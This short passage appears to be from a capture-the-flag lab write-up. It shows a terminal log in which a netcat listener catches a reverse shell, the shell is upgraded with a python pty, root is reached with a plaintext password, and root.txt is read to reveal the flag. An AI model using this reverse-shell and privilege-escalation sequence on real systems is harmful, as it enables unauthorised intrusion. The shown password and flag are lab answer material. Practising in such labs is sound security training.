 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
\connect to [10.9.101.193] from (UNKNOWN) [10.10.125.42] 51134
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ su - root
su - root
Password: mememe

root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d